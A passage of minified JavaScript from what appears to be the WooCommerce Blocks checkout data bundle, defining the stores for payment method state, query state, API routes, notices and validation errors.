otal_items:"4000",total_items_tax:"800",total_fees:"100",total_fees_tax:"20",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_tax:"820",total_price:"4920",tax_lines:[{name:(0,P.__)("Sales tax","woocommerce"),rate:"20%",price:"820"}]},errors:[],payment_methods:["cod","bacs","cheque"],payment_requirements:["products"],extensions:{}},as=(e,t,r=!1)=>{const{createErrorNotice:a}=(0,T.dispatch)("core/notices"),s=r?Ct.EXPRESS_PAYMENTS:Ct.PAYMENTS;a(`${(0,P.sprintf)(/* translators: %s the id of the payment method being registered (bank transfer, cheque...) */ /* translators: %s the id of the payment method being registered (bank transfer, cheque...) */
(0,P.__)("There was an error registering the payment method with id '%s': ","woocommerce"),e.paymentMethodId)} ${t}`,{context:s,id:`wc-${e.paymentMethodId}-registration-error`})},ss=async(e=!1)=>{let t={};const r=e?(0,Ja.getExpressPaymentMethods)():(0,Ja.getPaymentMethods)(),a=e=>{const{name:r}=e;t={...t,[e.name]:{name:r}}},s=e?Object.keys(r):Array.from(new Set([...(0,w.getSetting)("paymentMethodSortOrder",[]),...Object.keys(r)])),i=(()=>{let e;if((0,T.select)("core/editor")){const t={cartCoupons:rs.coupons,cartItems:rs.items,crossSellsProducts:rs.cross_sells,cartFees:rs.fees,cartItemsCount:rs.items_count,cartItemsWeight:rs.items_weight,cartNeedsPayment:rs.needs_payment,cartNeedsShipping:rs.needs_shipping,cartItemErrors:k,cartTotals:rs.totals,cartIsLoading:!1,cartErrors:N,billingData:q.cartData.billingAddress,billingAddress:q.cartData.billingAddress,shippingAddress:q.cartData.shippingAddress,extensions:U,shippingRates:rs.shipping_rates,isLoadingRates:!1,cartHasCalculatedShipping:rs.has_calculated_shipping,paymentRequirements:rs.payment_requirements,receiveCart:()=>{}};e={cart:t,cartTotals:t.cartTotals,cartNeedsShipping:t.cartNeedsShipping,billingData:t.billingAddress,billingAddress:t.billingAddress,shippingAddress:t.shippingAddress,selectedShippingMethods:Za(t.shippingRates),paymentMethods:rs.payment_methods,paymentRequirements:t.paymentRequirements}}else{const t=(0,T.select)(b),r=t.getCartData(),a=t.getCartErrors(),s=t.getCartTotals(),i=!t.hasFinishedResolution("getCartData"),n=t.isCustomerDataUpdating(),o=Za(r.shippingRates);e={cart:{cartCoupons:r.coupons,cartItems:r.items,crossSellsProducts:r.crossSells,cartFees:r.fees,cartItemsCount:r.itemsCount,cartItemsWeight:r.itemsWeight,cartNeedsPayment:r.needsPayment,cartNeedsShipping:r.needsShipping,cartItemErrors:r.errors,cartTotals:s,cartIsLoading:i,cartErrors:a,billingData:Ta(r.billingAddress),billingAddress:Ta(r.billingAddress),shippingAddress:Ta(r.shippingAddress),extensions:r.extensions,shippingRates:r.shippingRates,isLoadingRates:n,cartHasCalculatedShipping:r.hasCalculatedShipping,paymentRequirements:r.paymentRequirements,receiveCart:(0,T.dispatch)(b).receiveCart},cartTotals:r.totals,cartNeedsShipping:r.needsShipping,billingData:r.billingAddress,billingAddress:r.billingAddress,shippingAddress:r.shippingAddress,selectedShippingMethods:o,paymentMethods:r.paymentMethods,paymentRequirements:r.paymentRequirements}}return e})(),n=i.paymentMethods,o=!!(0,T.select)("core/editor");for(let t=0;t<s.length;t++){const c=s[t],l=r[c];if(l)try{const t=!(!o&&!e)||n.includes(c),r=!!o||t&&await Promise.resolve(l.canMakePayment(i));if(r){if("object"==typeof r&&r.error)throw new Error(r.error.message);a(l)}}catch(t){(w.CURRENT_USER_IS_ADMIN||o)&&as(l,t,e)}}const c=Object.keys(t),l=e?(0,T.select)($t).getAvailableExpressPaymentMethods():(0,T.select)($t).getAvailablePaymentMethods();if(Object.keys(l).length===c.length&&Object.keys(l).every((e=>c.includes(e))))return!0;const{__internalSetAvailablePaymentMethods:d,__internalSetAvailableExpressPaymentMethods:u}=(0,T.dispatch)($t);return(e?u:d)(t),!0},is=async e=>{const t=Object.keys(e),r=Object.keys((0,T.select)($t).getAvailableExpressPaymentMethods()),a=[...t,...r],s=(0,T.select)($t).getSavedPaymentMethods(),i=Object.keys(s).flatMap((e=>s[e]))[0]||void 0;if(i){const e=i.tokenId.toString(),t=i.method.gateway,r=`wc-${t}-payment-token`;return void(0,T.dispatch)($t).__internalSetActivePaymentMethod(t,{token:e,payment_method:t,[r]:e,isSavedToken:!0})}const n=(0,T.select)($t).getActivePaymentMethod();n&&a.includes(n)||((0,T.dispatch)($t).__internalSetPaymentIdle(),(0,T.dispatch)($t).__internalSetActivePaymentMethod(t[0]))},ns=window.wp.deprecated;var os=r.n(ns);const cs=e=>["first_name","last_name","company","address_1","address_2","city","state","postcode","country","phone"].every((t=>Fe(e,t))),ls=e=>cs(e)&&Fe(e,"email"),ds=e=>({registry:t})=>{const{createErrorNotice:r,removeNotice:a}=t.dispatch(v.store);e?r(e,{id:"wc-express-payment-error",context:Ct.EXPRESS_PAYMENTS}):a("wc-express-payment-error",Ct.EXPRESS_PAYMENTS)},us=(e,t)=>({dispatch:r,registry:a})=>{const{createErrorNotice:s,removeNotice:i}=a.dispatch("core/notices");return i("wc-payment-error",Ct.PAYMENTS),ea(e,"payment_setup",{}).then((e=>{let i,n,o,c;e.forEach((e=>{Dt(e)&&(i=e),(Ot(e)||Mt(e))&&(n=e);const{billingAddress:t,billingData:r,shippingAddress:a,shippingData:s}=(null==e?void 0:e.meta)||{};o=t,c=a,r&&(o=r,os()("returning billingData from an onPaymentProcessing observer in WooCommerce Blocks",{version:"9.5.0",alternative:"billingAddress",link:"https://github.com/woocommerce/woocommerce-blocks/pull/6369"})),Fe(s,"address")&&s.address&&(c=s.address,os()("returning shippingData from an onPaymentProcessing observer in WooCommerce Blocks",{version:"9.5.0",alternative:"shippingAddress",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8163"}))}));const{setBillingAddress:l,setShippingAddress:d}=a.dispatch(Wt);if(Jr(i)&&!n){var u;const{paymentMethodData:e}=(null===(u=i)||void 0===u?void 0:u.meta)||{};ls(o)&&l(o),cs(c)&&d(c),r.__internalSetPaymentMethodData(Be(e)?e:{}),r.__internalSetPaymentReady()}else if(Mt(n)){var p;const{paymentMethodData:e}=(null===(p=n)||void 0===p?void 0:p.meta)||{};if(Fe(n,"message")&&fr(n.message)&&n.message.length){let e=Ct.PAYMENTS;Fe(n,"messageContext")&&fr(n.messageContext)&&n.messageContext.length&&(e=n.messageContext),s(n.message,{id:"wc-payment-error",isDismissible:!1,context:e})}ls(o)&&l(o),r.__internalSetPaymentMethodData(Be(e)?e:{}),r.__internalSetPaymentError()}else if(Ot(n)){if(Fe(n,"message")&&fr(n.message)&&n.message.length){let e=Ct.PAYMENTS;Fe(n,"messageContext")&&fr(n.messageContext)&&n.messageContext.length&&(e=n.messageContext),s(n.message,{id:"wc-payment-error",isDismissible:!1,context:e})}r.__internalSetPaymentError(),_=n.validationErrors,Be(_)&&Object.entries(_).every((([e,t])=>{return fr(e)&&Be(r=t)&&Fe(r,"message")&&Fe(r,"hidden")&&fr(r.message)&&"boolean"==typeof r.hidden;var r}))&&t(n.validationErrors)}else r.__internalSetPaymentReady();var _}))},ps=()=>({type:Wa.SET_PAYMENT_IDLE}),_s=()=>({type:Wa.SET_EXPRESS_PAYMENT_STARTED}),ms=()=>({type:Wa.SET_PAYMENT_PROCESSING}),hs=()=>({type:Wa.SET_PAYMENT_ERROR}),ys=()=>({type:Wa.SET_PAYMENT_READY}),Es=e=>async({select:t,dispatch:r})=>{const a=t.getAvailablePaymentMethods();e&&await is(a),r({type:Wa.SET_PAYMENT_METHODS_INITIALIZED,initialized:e})},gs=e=>({type:Wa.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED,initialized:e}),Ss=e=>({type:Wa.SET_SHOULD_SAVE_PAYMENT_METHOD,shouldSavePaymentMethod:e}),fs=(e,t={})=>({type:Wa.SET_ACTIVE_PAYMENT_METHOD,activePaymentMethod:e,paymentMethodData:t}),vs=(e={})=>({type:Wa.SET_PAYMENT_METHOD_DATA,paymentMethodData:e}),Ts=e=>({type:Wa.SET_PAYMENT_RESULT,data:e}),As=e=>async({dispatch:t,select:r})=>{r.getActivePaymentMethod()in e||await is(e),t({type:Wa.SET_AVAILABLE_PAYMENT_METHODS,paymentMethods:e})},Ps=e=>({type:Wa.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS,paymentMethods:e}),bs=e=>({type:Wa.REMOVE_AVAILABLE_PAYMENT_METHOD,name:e}),Rs=e=>({type:Wa.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD,name:e});function ws(){return async({select:e,dispatch:t})=>{const r=await ss(!0),a=await ss(!1),{paymentMethodsInitialized:s,expressPaymentMethodsInitialized:i}=e;a&&!s()&&t(Es(!0)),r&&!i()&&t(gs(!0))}}const Cs={};(0,w.getSetting)("globalPaymentMethods")&&(0,w.getSetting)("globalPaymentMethods").forEach((e=>{Cs[e.id]=e.title}));const Is=e=>(os()("isPaymentPristine",{since:"9.6.0",alternative:"isPaymentIdle",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===Gt.IDLE),Ds=e=>e.status===Gt.IDLE,Os=e=>(os()("isPaymentStarted",{since:"9.6.0",alternative:"isExpressPaymentStarted",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===Gt.EXPRESS_STARTED),Ms=e=>e.status===Gt.EXPRESS_STARTED,ks=e=>e.status===Gt.PROCESSING,Ns=e=>e.status===Gt.READY,xs=e=>(os()("isPaymentSuccess",{since:"9.6.0",alternative:"isPaymentReady",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===Gt.READY),Ls=e=>e.status===Gt.ERROR,Ys=e=>(os()("isPaymentFailed",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),e.status===Gt.ERROR),Us=e=>Object.keys(e.availableExpressPaymentMethods).includes(e.activePaymentMethod),js=e=>"object"==typeof e.paymentMethodData&&Fe(e.paymentMethodData,"token")?e.paymentMethodData.token+"":"",Hs=e=>e.activePaymentMethod,Vs=e=>e.availablePaymentMethods,qs=e=>e.availableExpressPaymentMethods,Bs=e=>e.paymentMethodData,Fs=e=>{const{availablePaymentMethods:t,availableExpressPaymentMethods:r,paymentMethodsInitialized:a,expressPaymentMethodsInitialized:s}=e;return a&&s?Object.fromEntries(Object.entries(Cs).filter((([e])=>!(e in{...t,...r})))):{}},$s=e=>e.savedPaymentMethods,Gs=e=>((e=[],t)=>{if(0===e.length)return{};const r=(0,Ja.getPaymentMethods)(),a=Object.fromEntries(e.map((e=>[e,r[e]]))),s=Object.keys(t),i={};return s.forEach((e=>{const r=t[e].filter((({method:{gateway:e}})=>{var t;return e in a&&(null===(t=a[e].supports)||void 0===t?void 0:t.showSavedCards)}));r.length&&(i[e]=r)})),i})(Object.keys(e.availablePaymentMethods),e.savedPaymentMethods),zs=e=>e.paymentMethodsInitialized,Ks=e=>e.expressPaymentMethodsInitialized,Xs=e=>(os()("getCurrentStatus",{since:"8.9.0",alternative:"isPaymentIdle, isPaymentProcessing, hasPaymentError",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/7666"}),{get isPristine(){return os()("isPristine",{since:"9.6.0",alternative:"isIdle",plugin:"WooCommerce Blocks"}),Ds(e)},isIdle:Ds(e),isStarted:Ms(e),isProcessing:ks(e),get isFinished(){return os()("isFinished",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),Ls(e)||Ns(e)},hasError:Ls(e),get hasFailed(){return os()("hasFailed",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),Ls(e)},get isSuccessful(){return os()("isSuccessful",{since:"9.6.0",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8110"}),Ns(e)},isDoingExpressPayment:Us(e)}),Qs=e=>e.shouldSavePaymentMethod,Ws=e=>e.paymentResult,Zs=e=>e,Js={reducer:(e=Qa,t)=>{let r=e;switch(t.type){case Wa.SET_PAYMENT_IDLE:r={...e,status:Gt.IDLE};break;case Wa.SET_EXPRESS_PAYMENT_STARTED:r={...e,status:Gt.EXPRESS_STARTED};break;case Wa.SET_PAYMENT_PROCESSING:r={...e,status:Gt.PROCESSING};break;case Wa.SET_PAYMENT_READY:r={...e,status:Gt.READY};break;case Wa.SET_PAYMENT_ERROR:r={...e,status:Gt.ERROR};break;case Wa.SET_SHOULD_SAVE_PAYMENT_METHOD:r={...e,shouldSavePaymentMethod:t.shouldSavePaymentMethod};break;case Wa.SET_PAYMENT_METHOD_DATA:r={...e,paymentMethodData:t.paymentMethodData};break;case Wa.SET_PAYMENT_RESULT:r={...e,paymentResult:t.data};break;case Wa.REMOVE_AVAILABLE_PAYMENT_METHOD:const a={...e.availablePaymentMethods};delete a[t.name],r={...e,availablePaymentMethods:{...a}};break;case Wa.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD:const s={...e.availablePaymentMethods};delete s[t.name],r={...e,availableExpressPaymentMethods:{...s}};break;case Wa.SET_PAYMENT_METHODS_INITIALIZED:r={...e,paymentMethodsInitialized:t.initialized};break;case Wa.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED:r={...e,expressPaymentMethodsInitialized:t.initialized};break;case Wa.SET_AVAILABLE_PAYMENT_METHODS:r={...e,availablePaymentMethods:t.paymentMethods};break;case Wa.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS:r={...e,availableExpressPaymentMethods:t.paymentMethods};break;case Wa.SET_ACTIVE_PAYMENT_METHOD:const i="object"==typeof e.paymentMethodData&&Fe(t.paymentMethodData,"token")?t.paymentMethodData.token+"":"";r={...e,activeSavedToken:i,activePaymentMethod:t.activePaymentMethod,paymentMethodData:t.paymentMethodData||e.paymentMethodData};break;default:return r}return r},selectors:u,actions:d,controls:{...A.controls,...qe},__experimentalUseThunks:!0},ei=(0,T.createReduxStore)($t,Js);(0,T.register)(ei);const ti=$t,ri="wc/store/query-state",ai=(e,t)=>void 0===e[t]?null:e[t],si=(e,t,r,a={})=>{let s=ai(e,t);return null===s?a:(s=JSON.parse(s),void 0!==s[r]?s[r]:a)},ii=(e,t,r={})=>{const a=ai(e,t);return null===a?r:JSON.parse(a)},ni="SET_QUERY_KEY_VALUE",oi="SET_QUERY_CONTEXT_VALUE",ci=(e,t,r)=>({type:ni,context:e,queryKey:t,value:r}),li=(e,t)=>({type:oi,context:e,value:t}),di=(0,T.createReduxStore)(ri,{reducer:(e={},t)=>{const{type:r,context:a,queryKey:s,value:i}=t,n=ai(e,a);let o;switch(r){case ni:const t=null!==n?JSON.parse(n):{};t[s]=i,o=JSON.stringify(t),n!==o&&(e={...e,[a]:o});break;case oi:o=JSON.stringify(i),n!==o&&(e={...e,[a]:o})}return e},actions:_,selectors:p});(0,T.register)(di);const ui=ri,pi=(0,T.createRegistrySelector)((e=>(t,r,a,s=[])=>{const i=e(Ba).hasFinishedResolution("getRoutes",[r]);let n="";if((t=t.routes)[r]?t[r][a]||(n=(0,P.sprintf)("There is no route for the given resource name (%s) in the store",a)):n=(0,P.sprintf)("There is no route for the given namespace (%s) in the store",r),""!==n){if(i)throw new Error(n);return""}const o=((e,t=[])=>{const r=(e=Object.entries(e)).find((([,e])=>t.length===e.length)),[a,s]=r||[];return a?0===t.length?a:((e,t,r)=>(t.forEach(((t,a)=>{e=e.replace(`{${t}}`,r[a])})),e))(a,s,t):""})(t[r][a],s);if(""===o&&i)throw new Error((0,P.sprintf)("While there is a route for the given namespace (%1$s) and resource name (%2$s), there is no route utilizing the number of ids you included in the select arguments. The available routes are: (%3$s)",r,a,JSON.stringify(t[r][a])));return o})),_i=(0,T.createRegistrySelector)((e=>(t,r)=>{const a=e(Ba).hasFinishedResolution("getRoutes",[r]),s=t.routes[r];if(!s){if(a)throw new Error((0,P.sprintf)("There is no route for the given namespace (%s) in the store",r));return[]}let i=[];for(const e in s)i=[...i,...Object.keys(s[e])];return i})),mi={RECEIVE_MODEL_ROUTES:"RECEIVE_MODEL_ROUTES"};function hi(e,t=C){return{type:mi.RECEIVE_MODEL_ROUTES,routes:e,namespace:t}}function*yi(e){yield T.controls.resolveSelect(Ba,"getRoutes",e)}function*Ei(e){const t=yield(0,A.apiFetch)({path:e}),r=t&&t.routes?Object.keys(t.routes):[];yield hi(r,e)}const gi=(0,T.combineReducers)({routes:(e={},t)=>{const{type:r,routes:a,namespace:s}=t;return r===mi.RECEIVE_MODEL_ROUTES&&a.forEach((t=>{const r=((e,t)=>(t=t.replace(`${e}/`,"")).replace(/\/\(\?P\<[a-z_]*\>\[\\*[a-z]\]\+\)/g,""))(s,t);if(r&&r!==s){const a=(e=>{const t=e.match(/\<[a-z_]*\>/g);return Array.isArray(t)&&0!==t.length?t.map((e=>e.replace(/<|>/g,""))):[]})(t),i=((e,t)=>Array.isArray(t)&&0!==t.length?(t.forEach((t=>{const r=`\\(\\?P<${t}>.*?\\)`;e=e.replace(new RegExp(r),`{${t}}`)})),e):e)(t,a);Ma(e,[s,r,i])||(e=za(e,[s,r,i],a))}})),e}}),Si=(0,T.createReduxStore)(Ba,{reducer:gi,actions:h,controls:A.controls,selectors:m,resolvers:y});(0,T.register)(Si);const fi=Ba;let vi=function(e){return e.REGISTER_CONTAINER="REGISTER_CONTAINER",e.UNREGISTER_CONTAINER="UNREGISTER_CONTAINER",e}({});const Ti=e=>({type:vi.REGISTER_CONTAINER,containerContext:e}),Ai=e=>({type:vi.UNREGISTER_CONTAINER,containerContext:e}),Pi=e=>e.containers,bi={containers:[]},Ri="wc/store/store-notices",wi={reducer:(e=bi,t)=>{switch(t.type){case vi.REGISTER_CONTAINER:return{...e,containers:[...e.containers,t.containerContext]};case vi.UNREGISTER_CONTAINER:const r=e.containers.filter((e=>e!==t.containerContext));return{...e,containers:r}}return e},actions:E,selectors:g},Ci=(0,T.createReduxStore)(Ri,wi);(0,T.register)(Ci);const Ii=Ri,Di="SET_VALIDATION_ERRORS",Oi="CLEAR_VALIDATION_ERROR",Mi="CLEAR_VALIDATION_ERRORS",ki="HIDE_VALIDATION_ERROR",Ni="SHOW_VALIDATION_ERROR",xi="SHOW_ALL_VALIDATION_ERRORS",Li=e=>({type:Di,errors:e}),Yi=e=>({type:Mi,errors:e}),Ui=()=>(os()("clearAllValidationErrors",{version:"9.0.0",alternative:"clearValidationErrors",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/7601",hint:"Calling `clearValidationErrors` with no arguments will clear all validation errors."}),Yi()),ji=e=>({type:Oi,error:e}),Hi=e=>({type:ki,error:e}),Vi=e=>({type:Ni,error:e}),qi=()=>({type:xi}),Bi=(e,t)=>e[t],Fi=(e,t)=>{if(e.hasOwnProperty(t)&&!e[t].hidden)return`validate-error-${t}`},$i=e=>Object.keys(e).length>0,Gi={reducer:(e={},t)=>{const r={...e};switch(t.type){case Di:return t.errors&&Object.entries(t.errors).some((([t,r])=>!("string"!=typeof(null==r?void 0:r.message)||e.hasOwnProperty(t)&&bt()(e[t],r))))?{...e,...t.errors}:e;case Oi:return fr(t.error)&&r.hasOwnProperty(t.error)?(delete r[t.error],r):r;case Mi:const{errors:a}=t;return void 0===a?{}:Array.isArray(a)?(a.forEach((e=>{r.hasOwnProperty(e)&&delete r[e]})),r):r;case ki:return fr(t.error)&&r.hasOwnProperty(t.error)?(r[t.error].hidden=!0,r):r;case Ni:return fr(t.error)&&r.hasOwnProperty(t.error)?(r[t.error].hidden=!1,r):r;case xi:return Object.keys(r).forEach((e=>{r[e].hidden&&(r[e].hidden=!1)})),{...r};default:return e}},selectors:f,actions:S},zi=(0,T.createReduxStore)(jt,Gi);(0,T.register)(zi);const Ki=jt})(),(this.wc=this.wc||{}).wcBlocksData=a})();
